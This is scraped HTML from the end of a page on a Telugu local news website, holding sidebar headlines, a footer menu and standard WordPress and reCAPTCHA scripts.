					<a href="https://namastheslp.com/news/latest-news/the-venkatadri-nagar-theme-park-should-be-adorned-with-lush-green-trees-pac-chairman-arekapudi-gandhi.html">వెంకటాద్రి నగర్ థీమ్ పార్క్ పచ్చని చెట్లతో విరాజిల్లాలి: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/deepthi-filed-a-complaint-on-behalf-of-the-public-regarding-the-encroachment-of-government-lands-in-srinagar.html">దీప్తిశ్రీనగర్‌లో ప్రభుత్వ భూముల కబ్జాపై జనం కోసం ఫిర్యాదు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/corporator-gangadhar-reddy-inaugurated-home-lane-interiors.html">హోమ్ లేన్ ఇంటీరియర్స్ ను ప్రారంభించిన కార్పొరేటర్ గంగాధర్ రెడ్డి</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 697c4b794eda3
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 11:41:05 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L9qo-5xnSwMJg7cSdmHKWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769753469550');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>